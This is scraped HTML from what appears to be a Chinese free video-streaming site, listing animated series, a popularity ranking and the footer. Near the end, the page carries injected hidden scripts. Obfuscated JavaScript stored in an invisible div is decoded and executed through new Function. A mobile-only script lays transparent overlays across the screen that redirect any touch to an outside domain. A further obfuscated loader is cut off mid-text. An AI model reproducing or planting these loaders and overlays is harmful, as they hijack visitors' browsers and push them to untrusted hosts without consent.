href="/detail/196487.html" title="大话之少年游">大话之少年游</a></p><p class="vodlist_sub">江湖新手逍遥生、剑侠客除去了为祸长安的食婴鬼，却因此陷入了更大的谜团。他们为此前往遥远的灵兽村，一路上结识了魔族少女狐美人、骨精灵和各色江湖人士，收获了成长和情谊，却也被卷入了更大</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/148695.html" title="修仙归来当大佬" data-original="https://pic.wlongimg.com/upload/vod/20231015-1/8a40502d3149efeab4549a678821c238.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至537集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/148695.html" title="修仙归来当大佬">修仙归来当大佬</a></p><p class="vodlist_sub">2023&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/147201.html" title="遮天" data-original="https://pic.wlongimg.com/upload/vod/20230503-1/ad48512312bce50c1d0c756cbfaaa42a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至145集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/147201.html" title="遮天">遮天</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/251883.html" title="全民诡异：开局掌握零元购" data-original="https://imgwolong.com/upload/vod/20250414-1/1fc240ac67d7953326d9cc7f4cb85df2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至145集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/251883.html" title="全民诡异：开局掌握零元购">全民诡异：开局掌握零元购</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/249254.html" title="都市古仙医" data-original="https://pic.wlongimg.com//upload/vod/20241002-1/735269143358cc81b5b4593ba7f85362.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至142集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/249254.html" title="都市古仙医">都市古仙医</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“重生为怪兽什么鬼”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="246242" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="超元绝战" href="/detail/228892.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://suboimage.com/cover/1a0765221ce5d8a5c55dfaeb5321e8df.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">超元绝战</h4></div><p class="vodlist_sub">2023&nbsp;/&nbsp;大陆&nbsp;/&nbsp;中国动漫,机战,冒险,热血</p><p><span class="vodlist_sub">状态：第20集完结</span></p></div></a></li><li class="part_eone"><a href="/detail/162692.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>画江湖之不良人2</a></li><li class="part_eone"><a href="/detail/173144.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>王者歪传 第一季</a></li><li class="part_eone"><a href="/detail/170915.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>纯情丫头休想逃 第一季</a></li><li class="part_eone"><a href="/detail/272119.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>我是修仙界活牛马</a></li><li class="part_eone"><a href="/detail/237235.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>钶龙战记 第一季</a></li><li class="part_eone"><a href="/detail/229352.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>猪猪侠之超星五灵侠 第五季</a></li><li class="part_eone"><a href="/detail/225104.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>万人之上 动态漫画</a></li><li class="part_eone"><a href="/detail/220547.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>虚凰问天动态漫画第1季</a></li><li class="part_eone"><a href="/detail/190003.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>恋爱云书</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="246242" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss/index.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.sytldq.com/" title="星空影院">星空影院</a>提供最新热播电视剧、综艺、动漫、高清无删减电影大全免费在线观看</p><p>Copyright © 2023 sytldq.com All Rights Reserved</p><p>浙ICP备2023005219号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/74.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.sytldq.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="qosnzimb_b" style="'+style+'"></div>');var a=document.getElementsByClassName("qosnzimb_b");a[i].addEventListener("touchend",function(){var qosnzimb_n="https://"+Date.parse(new Date())+"5439e5e7bc3c48bgc.txmz0y.com"+":8005/cc/2071?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=qosnzimb_n}else{window.location.href=qosnzimb_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`MSrLBrUODOl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 :OL246^)M6LMDL8:OL246^)M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c:OL246^)M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv:OL246^)M6LMSS880a[:OL246^)M6LMSS8}!Xd5 :OL246^)M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"nosQYnY1)(s(o{)p(mFR^40Tm(O^"%"g{00n/((/@01}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28:OL246^)M^PYqLY[D62fODmqO(dF6O2mh5Y78:OL246^)M^P:OL246^)M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 